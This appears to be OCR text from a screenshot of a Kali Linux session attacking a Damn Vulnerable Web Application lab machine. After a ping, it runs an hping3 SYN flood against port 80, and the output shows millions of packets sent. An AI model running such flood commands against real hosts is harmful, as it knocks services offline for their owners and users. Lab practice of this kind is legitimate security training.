 r00tz# 119 ;) ?
Kali-Linux-2019.4-vmwar...
Damn Vulnerable Web A...
root@kali: ~
Damn Vulnerable Web Ap
Not secure
192.168.2.14/login.php
EAT
SLEEP
HACK
REPEAT
root@kali: ~
root@kali: ~
DVWA
root@kali:~# ping 192.168.2.14
PING 192.168.2.14 (192.168.2.14) 56(84) bytes of data.
64 bytes from 192.168.2.14: icmp_seq=1 ttl=128 time=0.726 ms
64 bytes from 192.168.2.14: icmp_seq=2 ttl=128 time=0.747 ms
64 bytes from 192.168.2.14: icmp_seq=3 ttl=128 time=0.682 ms
64 bytes from 192.168.2.14: icmp_seq=4 ttl=128 time=0.647 ms
64 bytes from 192.168.2.14: icmp_seq=5 ttl=128 time=0.708 ms
64 bytes from 192.168.2.14: icmp_seq=6 ttl=128 time=0.672 ms
64 bytes from 192.168.2.14: icmp_seq=7 ttl=128 time=0.847 ms
64 bytes from 192.168.2.14: icmp_seq=8 ttl=128 time=0.723 ms
64 bytes from 192.168.2.14: icmp_seq=9 ttl=128 time=0.706 ms
64 bytes from 192.168.2.14: icmp_seq=10 ttl=128 time=0.687 ms
^C
--- 192.168.2.14 ping statistics ---
10 packets transmitted, 10 received, 0% packet loss, time 9224ms
rtt min/avg/max/mdev = 0.647/0.714/0.847/0.052 ms
root@kali:~# hping3 -S 192.168.2.14 -p 80 --flood
HPING 192.168.2.14 (eth0 192.168.2.14): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.2.14 hping statistic ---
2837078 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@kali:~#
vargonen
move the mouse pointer outside or press Ctrl+Alt.